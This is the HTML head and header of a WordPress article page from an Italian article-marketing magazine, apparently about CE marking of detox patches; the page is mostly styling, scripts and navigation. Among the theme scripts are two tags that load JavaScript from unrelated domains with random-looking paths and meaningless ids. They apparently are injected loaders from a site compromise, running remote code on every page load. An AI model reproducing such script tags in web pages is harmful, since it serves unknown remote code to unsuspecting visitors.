8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src='https://www.itagle.it/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.1' id='cookie-law-info-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey' id='teriyaki_oval_mill-js'></script>
<script src='https://www.itagle.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.itagle.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/navigation.js?ver=6.2.2' id='newsup-navigation-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/bootstrap.js?ver=6.2.2' id='bootstrap-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.2.2' id='owl-carousel-min-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.2.2' id='smartmenus-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.2.2' id='bootstrap-smartmenus-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.2.2' id='newsup-marquee-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/main.js?ver=6.2.2' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://www.itagle.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itagle.it/wp-json/wp/v2/posts/9853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itagle.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itagle.it/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.itagle.it/?p=9853' />
<link rel="alternate" type="application/json+oembed" href="https://www.itagle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itagle.it%2Fmarcatura-ce-cerotti-detox%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itagle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itagle.it%2Fmarcatura-ce-cerotti-detox%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><link rel="pingback" href="https://www.itagle.it/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<meta name="generator" content="Elementor 3.15.0; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel="icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-9853 single-format-standard wp-embed-responsive theme--newsup  ta-hide-date-author-in-list elementor-default elementor-kit-12801" >

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Salta al contenuto</a>
    <div class="wrapper">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            
<div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Sab. Gen 24th, 2026             <span  id="time" class="time"></span>
                    
        </li>
    
                </ul>
            </div>
            
        </div>
    </div>
</div>

            <div class="clearfix"></div>
            
            <div class="mg-nav-widget-area-back" style='background-image: url("https://www.itagle.it/wp-content/themes/newsbulk/images/head-back.jpg" );'>
            
            <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                          
                            <div class="col-md-3 col-sm-4 text-center-xs">
                              
                                <div class="navbar-header">
                                
                                <div class="site-branding-text">
                                
                                <p class="site-title"> <a href="https://www.itagle.it/" rel="home">Itagle : Magazine news on line</a></p>
                                
                                <p class="site-description">Article Marketing Magazine</p>
                                </div>
                              
                                </div>
                            </div>
                           

                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                        
                        <a class="mobilehomebtn" href="https://www.itagle.it"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Attiva/disattiva la navigazione">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-principale" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://www.itagle.it"><span class='fas fa-home'></span></a></li><li id="menu-item-12709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12709"><a class="nav-link" title="HOME" href="http://www.rwl-test4.it">HOME</a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7103"><a class="nav-link" title="TUTTI GLI ARTICOLI" href="https://www.itagle.it/article-marketing-italiano-tutti-gli-articoli/">TUTTI GLI ARTICOLI</a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7102"><a class="nav-link" title="ACCEDI" href="https://www.itagle.it/article-marketing-gratis-accedi">ACCEDI</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7098"><a class="nav-link" title="REGISTRATI" href="https://www.itagle.it/article-marketing-gratis-registrati/">REGISTRATI</a></li>
</ul>
        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>

 
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
        
                    
                    <div class="col-md-9">
                    
		      
            <div class="mg-blog-post-box"> 
              <div class="mg-header">
                
                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/affari/" alt="Visualizza tutti gli articoli in AFFARI"> 
                                 AFFARI
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/in-evidenza/" alt="Visualizza tutti gli articoli in IN EVIDENZA"> 
                                 IN EVIDENZA
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/industria/" alt="Visualizza tutti gli articoli in INDUSTRIA"> 
                                 INDUSTRIA
